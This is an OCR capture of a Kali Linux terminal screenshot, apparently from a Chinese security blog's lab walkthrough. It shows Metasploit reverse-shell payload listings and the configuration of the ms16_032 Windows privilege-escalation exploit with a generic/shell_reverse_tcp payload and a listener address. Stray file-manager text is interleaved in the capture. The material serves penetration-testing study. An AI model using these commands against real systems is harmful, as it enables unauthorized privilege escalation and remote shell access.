 root@dayukali: ~/Desktop/dayu
dayu
restart-vm-
tools
mount-
shared-
folders
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@dayukali: ~/Desktop/dayu × root@dayukali: ~/Desktop/dayu × root@dayukali: ~/Desktop/dayu ×
windows/vncinject/reverse_tcp_rc4 normal VNC Server (Reflective Injection), Reverse TCP Stag
RC4 Stage Encryption, Metasm)
Getting Started
windows/vncinject/reverse_tcp_rc4_dns normal VNC Server (Reflective Injection), Reverse TCP Stag
RC4 Stage Encryption DNS, Metasm)
windows/vncinject/reverse_tcp_uuid normal VNC Server (Reflective Injection), Reverse TCP Stag
ith UUID Support
No files in this folder
windows/vncinject/reverse_udp normal VNC Server (Reflective Injection), Reverse UDP Stag
ith UUID Support
windows/vncinject/reverse_winhttp normal VNC Server (Reflective Injection), Windows Reverse
Stager (winhttp)
msf exploit(windows/local/ms16_032_secondary_logon_handle_privesc) >
msf exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > set payload generic/shell_reverse_tcp
payload => generic/shell_reverse_tcp
msf exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > show options
Module options (exploit/windows/local/ms16_032_secondary_logon_handle_privesc):
Select
Name Current Setting Required Description
---- --------------- -------- -----------
All Invert
SESSION 3 yes The session to run this module on.
0 items selected
Payload options (generic/shell_reverse_tcp):
Actions
Name Current Setting Required Description
---- --------------- -------- -----------
Archive Get list
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows x86
msf exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > set lhost 10.10.14.20
lhost => 10.10.14.20
msf exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > set target 1
target => 1
msf exploit(windows/local/ms16_032_secondary_logon_handle_privesc) >
大余安全
https://blog.csdn.net/qq_34801745